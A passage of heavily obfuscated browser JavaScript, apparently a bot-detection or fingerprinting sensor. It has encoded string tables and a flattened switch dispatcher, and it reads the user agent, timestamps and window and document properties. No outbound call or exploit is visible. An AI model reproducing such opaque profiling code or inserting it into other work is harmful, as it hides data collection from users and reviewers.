b9ZR","C\r\f","","\x001HM&G\t;X\f\f(c.P9%<","&\x40\x07\x3fB\f-$\x40*P9\'=#O\f^","26","\'w","\'","\'X\x40}","L\b\\",";I","S\f1fC!T.","!G\x3f]/+/w\b\x40\t\x07 u\x40!","\b[","-G(Q6\\>#-","&8M\t>Q1D","8C\f","\x40\x07","IG#P\t\n\x3fz\f\f8S)","<","1Nl{\x3f\x07^","G","G,P\x3f\n9X\n4B","DS\f$ ET.T\x3f","S","]\'\'-\\","\x40","B;Q//\f%\x3fl","\t$_R","<_",".Y5\"C;X.","\x00P\t:^\v#Z=fD\r>B","&^\n","\t=^)>B1Z92-7A\b\x40","/R\b4`3G.8G","W&D","]>66","; 5\x40","/S;\x3fDV8\'7",">B#","!\'Z&U8[94<7[Q%1IS;\\(",")]9OH;","Z]\f1Ni\x3fG3\t\n8","\x07#V\f;5U","+~3N{RlOo<>-XV35\x40Rf)z*P","u\fil#*o","yi","I]9ZJ*G\x3f","\b8\b:B\f \nv#F=K\r%","Q;","8%","A*G","","\x3fA5\v\x3f","63","=E=V%5#-","T;K*","z",",6M\v\fV",")E\v\b\n","&<<Q3Q3,\\","<G;^\r%Q7O","EA","E ^*\x07.v","C/L;,={\f\x40","08","8\x00","O\f","\t*O*\v2X\nP\"6*",")9R9\f#Q#}>$<","\x40-",".F\v\r%}\x3f[\"\t<\t%Q\bW\r67IC<\x40","{8q","ES;V(1\r/C","R02;R","T","9U9T-+M*]\x07CA!R6","H\"DB","P2\x07 U\x00","4<d\x00[5=EK*G(\x07\nB\n>C.","\t:Y.m2<k\\ CI!","Q\v%Y5QkY%<VD]1DRZ4\v<\"P\"xzc0Y7P\rD\r\x40+DG;Z,D(X\"\fkQk,$","M","R$61\x3fjF\b","V$]z\\*.yI.O*K9/R","%D\n:0D;","&X\x3fZ\'","l;\v","\x07J[&uC9R6\x3fR","--&D","\tW$).\x00M[\v]WCT*P.\t","JS","7\b\x40H","2[","}q`6J,\\+7PD\b\x40\x409kv\v<D\n\r","q\v$D4Iyrp|4bMT(U/Oiq0","P;>E","1GC!G02G",";U\b2<2\\\fA\v","_4","DO;Jz6\b*N\n","\r\n>V3S\'","P;\n\b_\n>]","L","7EJ A\x3f_","=DR*A.","<."," zT G5;R1","10Z]","\n\b0\\","\v<","","G(!%C\f\"","\t$M7\v2>S;S\'\b/D^","\'\\O<Z8\b\"C\x070^=Z",">^<V9"];};var rGJ=function(){G5J=[];};var rFJ=function(kjJ){if(kjJ===undefined||kjJ==null){return 0;}var CxJ=kjJ["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return CxJ["length"];};var rc=function(){return zf.apply(this,[rA,arguments]);};var djJ=function(){ZS=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Uj;var CAJ=function(){if(Uj["Date"]["now"]&&typeof Uj["Date"]["now"]()==='number'){return Uj["Date"]["now"]();}else{return +new (Uj["Date"])();}};var bdJ=function(csJ,qDJ){return csJ>>>qDJ|csJ<<32-qDJ;};var M6J=function(){return Uj["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var ZV=function(fFJ,MPJ){return fFJ%MPJ;};var XB=function(MGJ){return Uj["unescape"](Uj["encodeURIComponent"](MGJ));};function qD(){Bd=function(){};if(typeof window!==''+[][[]]){Uj=window;}else if(typeof global!==[]+[][[]]){Uj=global;}else{Uj=this;}}var YxJ=function WB(ZHJ,UjJ){var TFJ=WB;while(ZHJ!=LF){switch(ZHJ){case rP:{ZHJ=VH;if(hJJ(hdJ,Ak)){do{var lCJ=ZV(pQ(bL(hdJ,xHJ),hp[pQ(hp.length,sp)]),EzJ.length);var IB=b7(NDJ,hdJ);var H5J=b7(EzJ,lCJ);TB+=zf(JA,[LI(XT(vm(IB),H5J),XT(vm(H5J),IB))]);hdJ--;}while(hJJ(hdJ,Ak));}}break;case VH:{return qR(lb,[TB]);}break;case Es:{for(var jc=pQ(xS.length,sp);hJJ(jc,Ak);jc--){var Xc=ZV(pQ(bL(jc,nS),hp[pQ(hp.length,sp)]),IDJ.length);var PjJ=b7(xS,jc);var wzJ=b7(IDJ,Xc);t6J+=zf(JA,[XT(vm(XT(PjJ,wzJ)),LI(PjJ,wzJ))]);}ZHJ-=GG;}break;case ss:{ZHJ-=jH;if(hJJ(IdJ,Ak)){do{P5J+=lB[IdJ];IdJ--;}while(hJJ(IdJ,Ak));}return P5J;}break;case GJ:{ZHJ-=fd;return zf(QG,[t6J]);}break;case dR:{var XHJ=UjJ[rG];ZHJ+=zP;var xHJ=UjJ[P1];var EAJ=UjJ[xC];var EzJ=EHJ[OxJ];var TB=bL([],[]);var NDJ=EHJ[XHJ];var hdJ=pQ(NDJ.length,sp);}break;case rD:{var Zc=UjJ[rG];var nS=UjJ[P1];var IDJ=DO[kGJ];var t6J=bL([],[]);ZHJ=Es;var xS=DO[Zc];}break;case PC:{while(BO(XCJ,dsJ.length)){var GAJ=b7(dsJ,XCJ);var UxJ=b7(LdJ.zJ,p5J++);p1J+=zf(JA,[LI(XT(vm(GAJ),UxJ),XT(vm(UxJ),GAJ))]);XCJ++;}ZHJ=E;}break;case dA:{ZHJ+=sJ;var BFJ=UjJ[rG];var UGJ=bL([],[]);for(var NCJ=pQ(BFJ.length,sp);hJJ(NCJ,Ak);NCJ--){UGJ+=BFJ[NCJ];}return UGJ;}break;case E:{ZHJ=LF;return p1J;}break;case Dz:{var wJJ=UjJ[rG];K7.Hd=WB(dA,[wJJ]);ZHJ+=A5;while(BO(K7.Hd.length,cA))K7.Hd+=K7.Hd;}break;case hH:{hp.push(km);wO=function(kDJ){return WB.apply(this,[Dz,arguments]);};K7.call(null,l8,G2);ZHJ=LF;hp.pop();}break;case sb:{var lB=UjJ[rG];ZHJ+=OP;var P5J=bL([],[]);var IdJ=pQ(lB.length,sp);}break;case JA:{ZHJ=LF;var c5J=UjJ[rG];Ir.RP=WB(sb,[c5J]);while(BO(Ir.RP.length,ws))Ir.RP+=Ir.RP;}break;case rG:{hp.push(NjJ);hq=function(LAJ){return WB.apply(this,[JA,arguments]);};Ir(Zt,JJJ,pY);ZHJ=LF;hp.pop();}break;case X1:{var jzJ=UjJ[rG];var O5J=bL([],[]);var Pc=pQ(jzJ.length,sp);while(hJJ(Pc,Ak)){O5J+=jzJ[Pc];Pc--;}ZHJ+=PJ;return O5J;}break;case bJ:{var w1J=UjJ[rG];FZ.Qb=WB(X1,[w1J]);ZHJ+=zz;while(BO(FZ.Qb.length,nn))FZ.Qb+=FZ.Qb;}break;case TP:{ZHJ=LF;return kS;}break;case lC:{hp.push(XzJ);VT=function(GGJ){return WB.apply(this,[bJ,arguments]);};qR(vz,[Dt,IY({}),EB,DAJ]);ZHJ+=F;hp.pop();}break;case d5:{var KCJ=UjJ[rG];var kS=bL([],[]);var jDJ=pQ(KCJ.length,sp);ZHJ=TP;if(hJJ(jDJ,Ak)){do{kS+=KCJ[jDJ];jDJ--;}while(hJJ(jDJ,Ak));}}break;case rA:{var fjJ=UjJ[rG];LdJ.zJ=WB(d5,[fjJ]);while(BO(LdJ.zJ.length,nZ))LdJ.zJ+=LdJ.zJ;ZHJ=LF;}break;case LR:{hp.push(fHJ);V5J=function(HDJ){return WB.apply(this,[rA,arguments]);};qR.call(null,Dz,[rq,RY,w6J,rt]);hp.pop();ZHJ=LF;}break;case Lz:{var qjJ=UjJ[rG];ZHJ+=P6;var gDJ=UjJ[P1];var RsJ=UjJ[xC];var lFJ=UjJ[s5];var p1J=bL([],[]);var p5J=ZV(pQ(RsJ,hp[pQ(hp.length,sp)]),l8);var dsJ=HGJ[qjJ];var XCJ=Ak;}break;case Zb:{var pDJ=UjJ[rG];ZHJ=LF;LdJ=function(ZjJ,ZDJ,gS,YFJ){return WB.apply(this,[Lz,arguments]);};return V5J(pDJ);}break;}}};var LdJ=function(){return qR.apply(this,[Dz,arguments]);};var LI=function(GxJ,WHJ){return GxJ|WHJ;};var V6J=function kFJ(SzJ,szJ){var QsJ=kFJ;var l5J=E5J(new Number(kA),HzJ);var vHJ=l5J;l5J.set(SzJ);do{switch(vHJ+SzJ){case Ad:{var KDJ;return hp.pop(),KDJ=CJJ[PS],KDJ;}break;case QR:{SzJ-=LR;(function(){return RX.apply(this,[EJ,arguments]);}());hp.pop();}break;case JA:{return hp.pop(),pAJ=ICJ[KJJ],pAJ;}break;case w:{var SHJ=szJ[rG];var mDJ=szJ[P1];hp.push(SjJ);SzJ+=lb;if(rQ(typeof Uj[Ek()[Qv(Kp)](Af,GX,IY([]))][qM()[qp(Zt)].apply(null,[TI,Tf])],qM()[qp(n0)](V8,BI))){Uj[DM(typeof Ek()[Qv(f3)],bL([],[][[]]))?Ek()[Qv(D8)](dB,qxJ,Qn):Ek()[Qv(Kp)].apply(null,[Af,GX,CL])][rQ(typeof xN()[LY(pY)],bL(YQ()[nM(rt)].apply(null,[sp,In,E6J,Zt]),[][[]]))?xN()[LY(Ak)].call(null,MAJ,[Ic,In],n0,rw):xN()[LY(pY)](U7,P1J,lHJ,nk)](Uj[Ek()[Qv(Kp)].call(null,Af,GX,D8)],qM()[qp(Zt)](TI,Tf),RX(JA,[qM()[qp(l8)](TW,VzJ),function(fAJ,kJJ){return RX.apply(this,[Db,arguments]);},qM()[qp(SU)](CL,b3),IY(IY([])),DM(typeof LM()[Gt(D8)],'undefined')?LM()[Gt(In)].call(null,RI,fM,Zf,pT):LM()[Gt(O2)](M4,RY,GCJ,JK),IY(IY({}))]));}}break;case T5:{SzJ-=pG;var CJJ=szJ[rG];var PS=szJ[P1];var LxJ=szJ[xC];hp.push(gZ);Uj[Ek()[Qv(Kp)](Af,VxJ,sl)][xN()[LY(Ak)].call(null,FI,[Ic,In],n0,Gr)](CJJ,PS,RX(JA,[qM()[qp(l8)].call(null,TW,dAJ),LxJ,xN()[LY(sp)].apply(null,[d5J,l7,fM,x2]),IY(rW[In]),LM()[Gt(O2)].call(null,M4,x2,Nv,IM),IY(Ak),qM()[qp(SU)](CL,xY),IY(Ak)]));}break;case C:{SzJ-=Ld;if(rQ(HdJ,undefined)&&rQ(HdJ,null)&&nw(HdJ[DM(typeof LM()[Gt(Dn)],'undefined')?LM()[Gt(In)].call(null,NU,fM,cc,CL):LM()[Gt(Ak)](JK,x2,dZ,RL)],Ak)){try{var B5J=hp.length;var N5J=IY({});var JAJ=Uj[qM()[qp(Yk)](sY,tGJ)](HdJ)[Ek()[Qv(D7)](IW,w2,Fp)](YQ()[nM(RY)].call(null,Lg,IY(IY(sp)),p6J,ft));if(nw(JAJ[LM()[Gt(Ak)](JK,Lg,dZ,IY(IY([])))],JK)){Vc=Uj[LM()[Gt(l8)].apply(null,[Dn,Qf,AjJ,Zt])](JAJ[JK],fM);}}catch(gPJ){hp.splice(pQ(B5J,sp),Infinity,w7);}}}break;case ND:{var NS=szJ[rG];hp.push(bsJ);var lxJ=RX(JA,[gI()[TZ(SU)].apply(null,[ndJ,SU,sl,kf,rt]),NS[Ak]]);pq(sp,NS)&&(lxJ[LM()[Gt(Jf)].apply(null,[NsJ,IY(IY(sp)),b6J,B9])]=NS[rW[sp]]),pq(pY,NS)&&(lxJ[YQ()[nM(mZ)].apply(null,[RY,zT,Hh,Zv])]=NS[rW[Kp]],lxJ[YQ()[nM(BY)].call(null,ft,cn,NK,sp)]=NS[Qn]),this[YQ()[nM(ft)](Dt,Hp,dp,TW)][Ek()[Qv(Qn)].apply(null,[EV,qg,tW])](lxJ);hp.pop();SzJ+=vd;}break;case N6:{Uj[Ek()[Qv(Kp)](Af,TI,pT)][xN()[LY(Ak)](M0,[Ic,In],n0,cw)](pHJ,X5J,RX(JA,[rQ(typeof qM()[qp(l8)],bL('',[][[]]))?qM()[qp(l8)].call(null,TW,qm):qM()[qp(jv)].call(null,RPJ,Lg),hHJ,xN()[LY(sp)](Uf,l7,fM,Mf),IY(Ak),LM()[Gt(O2)].call(null,M4,IY([]),mS,kE),IY(Ak),rQ(typeof qM()[qp(Tq)],bL([],[][[]]))?qM()[qp(SU)](CL,R4):qM()[qp(jv)].apply(null,[ADJ,X7]),IY(rW[In])]));var t5J;return hp.pop(),t5J=pHJ[X5J],t5J;}break;case bs:{SzJ-=fs;var cdJ=szJ[rG];hp.push(xX);var RCJ=cdJ[qM()[qp(cL)](RY,cR)]||{};RCJ[qM()[qp(fl)](Df,B7)]=Ek()[Qv(ft)].call(null,nn,IQ,Hp),delete RCJ[gI()[TZ(11)].call(null,989,40,IY({}),224,3)],cdJ[DM(typeof qM()[qp(fM)],bL('',[][[]]))?qM()[qp(jv)].apply(null,[EX,O9]):qM()[qp(cL)](RY,cR)]=RCJ;hp.pop();}break;case pz:{Uj[Ek()[Qv(Kp)](Af,Y3,Eh)][xN()[LY(Ak)](w4,[Ic,In],n0,In)](EdJ,YHJ,RX(JA,[qM()[qp(l8)](TW,dl),nGJ,xN()[LY(sp)](wFJ,l7,fM,hQ),IY(Ak),LM()[Gt(O2)](M4,Kp,IN,IY(IY(Ak))),IY(Ak),qM()[qp(SU)](CL,EK),IY(Ak)]));SzJ+=tC;var RHJ;return hp.pop(),RHJ=EdJ[YHJ],RHJ;}break;case jz:{var MFJ=wT(Uj[LM()[Gt(Kp)](cW,IY([]),pjJ,Fp)][Ek()[Qv(rt)](M4,sU,Qn)][YQ()[nM(GS)](IY(IY(sp)),IY([]),d1J,Kp)][xN()[LY(pT)](PJJ,VB,Kp,MV)](rQ(typeof YQ()[nM(pB)],bL([],[][[]]))?YQ()[nM(nt)].apply(null,[M4,Lg,xk,O2]):YQ()[nM(fM)](IY(IY([])),cw,Vf,VzJ)),null)?Ek()[Qv(pY)].apply(null,[nt,HsJ,zT]):YQ()[nM(sp)].apply(null,[f3,Kp,K4,SU]);var tAJ=wT(Uj[LM()[Gt(Kp)].apply(null,[cW,IY(sp),pjJ,Br])][DM(typeof Ek()[Qv(cL)],bL('',[][[]]))?Ek()[Qv(D8)].apply(null,[mjJ,g3,vw]):Ek()[Qv(rt)](M4,sU,Af)][YQ()[nM(GS)](IY(IY([])),sl,d1J,Kp)][xN()[LY(pT)](PJJ,VB,Kp,VU)](DM(typeof YQ()[nM(V8)],bL('',[][[]]))?YQ()[nM(fM)](Fp,SW,K1J,xGJ):YQ()[nM(RI)](GM,Qn,h5J,cZ)),null)?Ek()[Qv(pY)].apply(null,[nt,HsJ,V8]):YQ()[nM(sp)](In,D7,K4,SU);SzJ+=JH;var HAJ=[IjJ,AxJ,Ec,AAJ,CjJ,MFJ,tAJ];var r1J=HAJ[YQ()[nM(Dq)](Qt,G2,xh,fY)](Ek()[Qv(h9)](pB,cQ,WU));var ECJ;return hp.pop(),ECJ=r1J,ECJ;}break;case rF:{var ICJ=szJ[rG];var KJJ=szJ[P1];var fxJ=szJ[xC];SzJ-=vJ;hp.push(z4);Uj[Ek()[Qv(Kp)](Af,NjJ,cl)][xN()[LY(Ak)].apply(null,[z1J,[Ic,In],n0,mZ])](ICJ,KJJ,RX(JA,[qM()[qp(l8)].apply(null,[TW,Mw]),fxJ,DM(typeof xN()[LY(Ak)],bL(YQ()[nM(rt)](tW,tW,SH,Zt),[][[]]))?xN()[LY(pY)](LV,UO,QB,Hp):xN()[LY(sp)](WW,l7,fM,bW),IY(Ak),LM()[Gt(O2)].apply(null,[M4,vw,RN,CL]),IY(Ak),qM()[qp(SU)](CL,xl),IY(Ak)]));var pAJ;}break;case W6:{var rHJ=szJ[rG];hp.push(WT);var PxJ=RX(JA,[rQ(typeof gI()[TZ(Dq)],bL([],[][[]]))?gI()[TZ(SU)].apply(null,[FE,cL,IY(IY({})),kf,rt]):gI()[TZ(In)].apply(null,[Q7,SW,IY(sp),PAJ,cn]),rHJ[rW[In]]]);pq(sp,rHJ)&&(PxJ[LM()[Gt(Jf)].call(null,NsJ,IY(IY({})),DQ,Gr)]=rHJ[rW[sp]]),pq(pY,rHJ)&&(PxJ[DM(typeof YQ()[nM(mZ)],bL([],[][[]]))?YQ()[nM(fM)].apply(null,[TI,CL,cW,Br]):YQ()[nM(mZ)].call(null,Ak,IY(sp),KU,Zv)]=rHJ[pY],PxJ[YQ()[nM(BY)](Jf,rw,Vg,sp)]=rHJ[Qn]),this[YQ()[nM(ft)].apply(null,[C8,RQ,lh,TW])][Ek()[Qv(Qn)](EV,w0,D7)](PxJ);hp.pop();SzJ-=ED;}break;case Qs:{SzJ-=xz;var psJ=szJ[rG];hp.push(z7);var VGJ=psJ[qM()[qp(cL)](RY,EjJ)]||{};VGJ[qM()[qp(fl)](Df,rV)]=rQ(typeof Ek()[Qv(Lq)],bL('',[][[]]))?Ek()[Qv(ft)].call(null,nn,Xh,In):Ek()[Qv(D8)](OxJ,OCJ,RQ),delete VGJ[DM(typeof gI()[TZ(37)],'undefined')?gI()[TZ(4)](780,34,47,102,325):gI()[TZ(11)].apply(null,[771,18,94,224,3])],psJ[qM()[qp(cL)].call(null,RY,EjJ)]=VGJ;hp.pop();}break;case kR:{SzJ-=m6;var pHJ=szJ[rG];var X5J=szJ[P1];var hHJ=szJ[xC];hp.push(vw);}break;case cb:{var PCJ=szJ[rG];SzJ+=bJ;hp.push(bO);var ksJ=RX(JA,[gI()[TZ(SU)].call(null,N9,Cr,SU,kf,rt),PCJ[Ak]]);pq(sp,PCJ)&&(ksJ[LM()[Gt(Jf)](NsJ,fr,hO,kZ)]=PCJ[rW[sp]]),pq(pY,PCJ)&&(ksJ[DM(typeof YQ()[nM(nK)],bL([],[][[]]))?YQ()[nM(fM)](IY(Ak),UV,WFJ,Av):YQ()[nM(mZ)].call(null,fM,EI,lw,Zv)]=PCJ[Bd[xN()[LY(Gq)](U4,L3,Qn,Gq)]()],ksJ[rQ(typeof YQ()[nM(hQ)],bL([],[][[]]))?YQ()[nM(BY)](IY(IY({})),IY(IY(Ak)),dM,sp):YQ()[nM(fM)].apply(null,[EV,Zt,X2,mdJ])]=PCJ[Qn]),this[YQ()[nM(ft)].apply(null,[pT,IY([]),NY,TW])][Ek()[Qv(Qn)].call(null,EV,dB,Zg)](ksJ);hp.pop();}break;case N1:{var kAJ=szJ[rG];hp.push(JY);var Rc=kAJ[qM()[qp(cL)](RY,Y6J)]||{};Rc[qM()[qp(fl)].call(null,Df,pU)]=Ek()[Qv(ft)].apply(null,[nn,FV,RY]),delete Rc[gI()[TZ(11)].apply(null,[158,89,11,224,3])],kAJ[rQ(typeof qM()[qp(Lq)],bL('',[][[]]))?qM()[qp(cL)].call(null,RY,Y6J):qM()[qp(jv)](kE,Gc)]=Rc;SzJ+=jz;hp.pop();}break;case vd:{var EdJ=szJ[rG];var YHJ=szJ[P1];var nGJ=szJ[xC];SzJ-=MP;hp.push(J7);}break;case zC:{var vDJ;return hp.pop(),vDJ=Vc,vDJ;}break;case qG:{var j1J=szJ[rG];hp.push(gGJ);var NzJ=RX(JA,[gI()[TZ(SU)](hh,zT,Dq,kf,rt),j1J[rW[In]]]);pq(Bd[rQ(typeof Ek()[Qv(cn)],bL([],[][[]]))?Ek()[Qv(O2)](SDJ,lQ,M4):Ek()[Qv(D8)](Nr,BDJ,cl)](),j1J)&&(NzJ[LM()[Gt(Jf)](NsJ,GV,SdJ,jw)]=j1J[sp]),pq(pY,j1J)&&(NzJ[YQ()[nM(mZ)].call(null,d0,Dq,SJJ,Zv)]=j1J[pY],NzJ[rQ(typeof YQ()[nM(G2)],'undefined')?YQ()[nM(BY)].apply(null,[Fp,tW,wg,sp]):YQ()[nM(fM)].apply(null,[pT,Dq,SV,jJJ])]=j1J[Qn]),this[YQ()[nM(ft)](M4,IY({}),T4,TW)][Ek()[Qv(Qn)](EV,YM,tW)](NzJ);hp.pop();SzJ+=Vb;}break;case Tb:{var Dc=szJ[rG];hp.push(B1J);var AHJ=Dc[qM()[qp(cL)](RY,AdJ)]||{};AHJ[qM()[qp(fl)](Df,dr)]=Ek()[Qv(ft)](nn,D4,GV),delete AHJ[gI()[TZ(11)].call(null,462,64,64,224,3)],Dc[rQ(typeof qM()[qp(kr)],bL([],[][[]]))?qM()[qp(cL)](RY,AdJ):qM()[qp(jv)].apply(null,[zxJ,sW])]=AHJ;SzJ-=vz;hp.pop();}break;case KJ:{hp.push(D6J);var IjJ=Uj[LM()[Gt(Kp)](cW,rt,pjJ,Qn)][rQ(typeof xN()[LY(hQ)],bL(YQ()[nM(rt)](JY,Eh,dFJ,Zt),[][[]]))?xN()[LY(EV)](cxJ,b5J,fl,O2):xN()[LY(pY)](OB,GM,MZ,Dt)]||Uj[DM(typeof Ek()[Qv(Sq)],'undefined')?Ek()[Qv(D8)].apply(null,[VAJ,jB,Qt]):Ek()[Qv(rt)](M4,sU,Zg)][xN()[LY(EV)].call(null,cxJ,b5J,fl,WU)]?Ek()[Qv(pY)].apply(null,[nt,HsJ,l8]):YQ()[nM(sp)](C8,IY([]),K4,SU);var AxJ=wT(Uj[LM()[Gt(Kp)].call(null,cW,l8,pjJ,IY(IY([])))][Ek()[Qv(rt)].call(null,M4,sU,jv)][YQ()[nM(GS)](Zv,bW,d1J,Kp)][xN()[LY(pT)].call(null,PJJ,VB,Kp,K8)](qM()[qp(Gr)](s3,WZ)),null)?rQ(typeof Ek()[Qv(nZ)],bL([],[][[]]))?Ek()[Qv(pY)](nt,HsJ,C8):Ek()[Qv(D8)](H4,CPJ,IY(IY(sp))):YQ()[nM(sp)](JY,Qt,K4,SU);var Ec=wT(typeof Uj[LM()[Gt(cn)](d0,Hp,SdJ,BY)][DM(typeof qM()[qp(D7)],bL([],[][[]]))?qM()[qp(jv)].apply(null,[RGJ,zq]):qM()[qp(Gr)](s3,WZ)],LM()[Gt(D7)](kE,V8,k3,K8))&&Uj[rQ(typeof LM()[Gt(YK)],bL('',[][[]]))?LM()[Gt(cn)](d0,Af,SdJ,fM):LM()[Gt(In)](wr,C7,cT,ft)][qM()[qp(Gr)].call(null,s3,WZ)]?Ek()[Qv(pY)].call(null,nt,HsJ,cZ):YQ()[nM(sp)].apply(null,[MV,pY,K4,SU]);var AAJ=wT(typeof Uj[LM()[Gt(Kp)](cW,sp,pjJ,Dq)][qM()[qp(Gr)].apply(null,[s3,WZ])],LM()[Gt(D7)].apply(null,[kE,RQ,k3,kB]))?Ek()[Qv(pY)].apply(null,[nt,HsJ,VU]):YQ()[nM(sp)].apply(null,[l8,RY,K4,SU]);SzJ+=WF;var CjJ=rQ(typeof Uj[LM()[Gt(Kp)].call(null,cW,CQ,pjJ,GV)][qM()[qp(jW)].apply(null,[CY,sAJ])],LM()[Gt(D7)].apply(null,[kE,P9,k3,V8]))||rQ(typeof Uj[Ek()[Qv(rt)](M4,sU,Gr)][qM()[qp(jW)](CY,sAJ)],LM()[Gt(D7)].apply(null,[kE,FO,k3,fr]))?Ek()[Qv(pY)].apply(null,[nt,HsJ,L3]):YQ()[nM(sp)](C8,zT,K4,SU);}break;case mR:{SzJ+=LP;hp.push(Gw);var vAJ;return vAJ=[Uj[rQ(typeof LM()[Gt(nn)],bL('',[][[]]))?LM()[Gt(cn)].call(null,d0,IY(IY(sp)),Ef,C8):LM()[Gt(In)].apply(null,[gJJ,vw,kI,nk])][LM()[Gt(Sq)](zT,C7,OY,Nq)]?Uj[LM()[Gt(cn)](d0,Gq,Ef,rw)][LM()[Gt(Sq)](zT,C7,OY,IY(Ak))]:rQ(typeof LM()[Gt(WU)],bL('',[][[]]))?LM()[Gt(N3)](t8,jv,Yt,UV):LM()[Gt(In)](tB,fr,QB,rt),Uj[DM(typeof LM()[Gt(tJJ)],bL('',[][[]]))?LM()[Gt(In)](V2,km,GX,O2):LM()[Gt(cn)].call(null,d0,d0,Ef,Zv)][YQ()[nM(FFJ)](B9,Gr,Rq,BY)]?Uj[LM()[Gt(cn)](d0,G2,Ef,IM)][YQ()[nM(FFJ)].call(null,IY(IY({})),rw,Rq,BY)]:rQ(typeof LM()[Gt(fr)],bL([],[][[]]))?LM()[Gt(N3)].call(null,t8,bW,Yt,km):LM()[Gt(In)].apply(null,[EjJ,km,SjJ,nn]),Uj[LM()[Gt(cn)].apply(null,[d0,IY({}),Ef,Zv])][LM()[Gt(TjJ)](UV,IY([]),Xg,Jf)]?Uj[LM()[Gt(cn)](d0,D7,Ef,cZ)][LM()[Gt(TjJ)](UV,nn,Xg,P9)]:LM()[Gt(N3)].apply(null,[t8,cn,Yt,Dt]),wT(typeof Uj[LM()[Gt(cn)](d0,IY(IY(sp)),Ef,IY({}))][rQ(typeof LM()[Gt(Zr)],bL('',[][[]]))?LM()[Gt(Yk)].apply(null,[pU,Dt,m7,GV]):LM()[Gt(In)](j9,nk,mO,D7)],LM()[Gt(D7)](kE,GM,pS,kZ))?Uj[LM()[Gt(cn)](d0,O2,Ef,IY(Ak))][DM(typeof LM()[Gt(BY)],bL('',[][[]]))?LM()[Gt(In)].apply(null,[L8,TI,mjJ,P9]):LM()[Gt(Yk)](pU,FO,m7,pY)][LM()[Gt(Ak)].call(null,JK,D7,Wl,kZ)]:Cm(sp)],hp.pop(),vAJ;}break;case hs:{var HdJ=szJ[rG];SzJ+=UH;hp.push(w7);var Vc;}break;}}while(vHJ+SzJ!=P5);};var wT=function(Q1J,IHJ){return Q1J!=IHJ;};var hJJ=function(tsJ,SGJ){return tsJ>=SGJ;};var fGJ=function(tjJ,rAJ){return tjJ^rAJ;};var VjJ=function(){return Uj["Math"]["floor"](Uj["Math"]["random"]()*100000+10000);};var F1J=function l1J(nxJ,LFJ){'use strict';var n1J=l1J;switch(nxJ){case d6:{var DHJ=LFJ[rG];var s6J=LFJ[P1];var RdJ=LFJ[xC];hp.push(S5J);DHJ[s6J]=RdJ[qM()[qp(l8)](TW,qI)];hp.pop();}break;case QG:{var OzJ=LFJ[rG];var X6J=LFJ[P1];var ZsJ=LFJ[xC];return OzJ[X6J]=ZsJ;}break;case s5:{var nzJ=LFJ[rG];var GzJ=LFJ[P1];var sjJ=LFJ[xC];hp.push(UO);try{var xzJ=hp.length;var RzJ=IY(IY(rG));var vFJ;return vFJ=RX(JA,[qM()[qp(fl)].apply(null,[Df,D5J]),Ek()[Qv(ft)](nn,HB,Af),gI()[TZ(l8)](qm,SU,Hp,c4,Qn),nzJ.call(GzJ,sjJ)]),hp.pop(),vFJ;}catch(LCJ){hp.splice(pQ(xzJ,sp),Infinity,UO);var bHJ;return bHJ=RX(JA,[qM()[qp(fl)].apply(null,[Df,D5J]),qM()[qp(BY)].apply(null,[OX,K2]),DM(typeof gI()[TZ(hQ)],bL([],[][[]]))?gI()[TZ(In)](mJJ,B9,bW,MjJ,Xf):gI()[TZ(l8)](qm,RQ,IM,c4,Qn),LCJ]),hp.pop(),bHJ;}hp.pop();}break;case d5:{return this;}break;case LR:{var gc=LFJ[rG];hp.push(mO);var mFJ;return mFJ=RX(JA,[Ph()[SY(Kp)](xw,hQ,C7,ddJ,Lg),gc]),hp.pop(),mFJ;}break;case lC:{return this;}break;case dA:{return this;}break;case Lz:{hp.push(Jm);var Ac;return Ac=LM()[Gt(JY)](cT,M4,z4,D8),hp.pop(),Ac;}break;case rG:{var xsJ=LFJ[rG];hp.push(jB);var MxJ=Uj[Ek()[Qv(Kp)].call(null,Af,rO,kB)](xsJ);var hAJ=[];for(var QCJ in MxJ)hAJ[Ek()[Qv(Qn)](EV,Jc,Zg)](QCJ);hAJ[Ek()[Qv(P9)](UO,qm,fM)]();var pPJ;return pPJ=function C6J(){hp.push(jAJ);for(;hAJ[LM()[Gt(Ak)](JK,IY(IY(sp)),Uh,TI)];){var BsJ=hAJ[xN()[LY(Dq)](NGJ,mf,Qn,Eh)]();if(pq(BsJ,MxJ)){var VsJ;return C6J[qM()[qp(l8)](TW,AO)]=BsJ,C6J[xN()[LY(Qt)](jsJ,rh,In,Br)]=IY(Bd[Ek()[Qv(O2)].apply(null,[SDJ,th,FO])]()),hp.pop(),VsJ=C6J,VsJ;}}C6J[xN()[LY(Qt)](jsJ,rh,In,cw)]=IY(Ak);var hGJ;return hp.pop(),hGJ=C6J,hGJ;},hp.pop(),pPJ;}break;case Md:{hp.push(dr);this[xN()[LY(Qt)](tCJ,rh,In,Qt)]=IY(Ak);var CGJ=this[YQ()[nM(ft)](GM,fl,vv,TW)][Ak][rQ(typeof qM()[qp(C8)],'undefined')?qM()[qp(cL)].apply(null,[RY,LsJ]):qM()[qp(jv)](msJ,s5J)];if(DM(qM()[qp(BY)](OX,HM),CGJ[DM(typeof qM()[qp(CY)],'undefined')?qM()[qp(jv)](rB,n0):qM()[qp(fl)].call(null,Df,DFJ)]))throw CGJ[DM(typeof gI()[TZ(ft)],'undefined')?gI()[TZ(In)](bI,ft,Qn,sW,pzJ):gI()[TZ(l8)].call(null,GFJ,kB,O2,c4,Qn)];var WjJ;return WjJ=this[YQ()[nM(VU)].apply(null,[C8,f3,LV,GX])],hp.pop(),WjJ;}break;case ID:{var dc=LFJ[rG];var qAJ;hp.push(WU);return qAJ=dc&&Xm(qM()[qp(n0)](V8,zDJ),typeof Uj[qM()[qp(f3)](cw,m0)])&&DM(dc[LM()[Gt(Lg)](AB,YK,ZJJ,nn)],Uj[qM()[qp(f3)](cw,m0)])&&rQ(dc,Uj[qM()[qp(f3)](cw,m0)][qM()[qp(pY)](Ut,tK)])?gI()[TZ(fM)](cW,sl,C8,RI,rt):typeof dc,hp.pop(),qAJ;}break;case qb:{var YGJ=LFJ[rG];return typeof YGJ;}break;case HP:{var V1J=LFJ[rG];var U1J=LFJ[P1];var HPJ=LFJ[xC];hp.push(R4);V1J[U1J]=HPJ[rQ(typeof qM()[qp(W9)],bL([],[][[]]))?qM()[qp(l8)].call(null,TW,Yf):qM()[qp(jv)].apply(null,[LGJ,C4])];hp.pop();}break;case 